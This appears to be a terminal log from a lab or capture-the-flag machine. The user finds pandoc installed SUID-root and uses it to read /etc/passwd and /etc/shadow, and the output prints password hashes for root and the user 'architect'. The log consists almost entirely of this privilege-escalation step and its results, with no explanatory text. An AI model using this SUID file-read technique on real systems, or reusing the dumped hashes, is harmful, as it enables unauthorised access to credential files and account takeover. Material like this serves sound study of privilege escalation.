 architect@ip-10-114-135-15: ~
architect@ip-10-114-135-15:~$ ls -la /usr/bin/pandoc
-rwsr-sr-x 1 root root 80908912 Mar  8  2021 /usr/bin/pandoc
architect@ip-10-114-135-15:~$ /usr/bin/pandoc test
[WARNING] Could not deduce format from file extension
  Defaulting to markdown
pandoc: test: openBinaryFile: does not exist (No such file or directory)
architect@ip-10-114-135-15:~$ /usr/bin/pandoc /etc/passwd
[WARNING] Could not deduce format from file extension
  Defaulting to markdown
<p>root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/syn
c games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin new
s:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats B
ug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/n
etif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexisten
t:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/v
ar/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin archi
tect:x:1000:1000:architect:/home/architect:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false ntp:x:112:115::/nonexistent:/usr/sbin/nologin tss:x:113:116:TPM software stack,,,
:/var/lib/tpm:/bin/false tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin fwupd-refresh:x:116:120:fwupd-refresh user,,,:/r
un/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1001:1002
:Ubuntu:/home/ubuntu:/bin/bash</p>
architect@ip-10-114-135-15:~$ /usr/bin/pandoc /etc/shadow
[WARNING] Could not deduce format from file extension
  Defaulting to markdown
<p>root:<span class="math inline">6</span>vNFRUhfW$xfv.ZAg0R4ytE6/1dq2MaSfW2NPGc7gqwzWLdaMhbzcxEA/wDj.2S4SLDG2WNhZmSq21lrEZsnScYpvUxkITA/:18658:0:99999:7::: daemon:<em>:18480:0:99999:7::: bi
n:</em>:18480:0:99999:7::: sys:<em>:18480:0:99999:7::: sync:</em>:18480:0:99999:7::: games:<em>:18480:0:99999:7::: man:</em>:18480:0:99999:7::: lp:<em>:18480:0:99999:7::: mail:</em>:18480:0:
99999:7::: news:<em>:18480:0:99999:7::: uucp:</em>:18480:0:99999:7::: proxy:<em>:18480:0:99999:7::: www-data:</em>:18480:0:99999:7::: backup:<em>:18480:0:99999:7::: list:</em>:18480:0:99999:
7::: irc:<em>:18480:0:99999:7::: gnats:</em>:18480:0:99999:7::: nobody:<em>:18480:0:99999:7::: systemd-network:</em>:18480:0:99999:7::: systemd-resolve:<em>:18480:0:99999:7::: syslog:</em>:1
8480:0:99999:7::: messagebus:*:18480:0:99999:7::: _apt:<em>:18480:0:99999:7::: lxd:</em>:18480:0:99999:7::: uuidd:<em>:18480:0:99999:7::: dnsmasq:</em>:18480:0:99999:7::: landscape:<em>:1848
0:0:99999:7::: pollinate:</em>:18480:0:99999:7::: sshd:<em>:18619:0:99999:7::: architect:<span class="math inline">6</span>HXhdElJ85GftrnBf$qLdcDkfbp4u8pbXgzVu373aV3jCaaSH16nQOOQ0sspV/ItVaod
xHTxP6u0U8N.qrlZPCiRmihzU1awF1xpHUd0:20781:0:99999:7::: mysql:!:18619:0:99999:7::: ntp:</em>:18648:0:99999:7::: tss:<em>:20205:0:99999:7::: tcpdump:</em>:20205:0:99999:7::: usbmux:<em>:20205
:0:99999:7::: fwupd-refresh:</em>:20205:0:99999:7::: systemd-timesync:!!:20205:::::: systemd-coredump:!!:20205:::::: ubuntu:!:20781:0:99999:7:::</p>
architect@ip-10-114-135-15:~$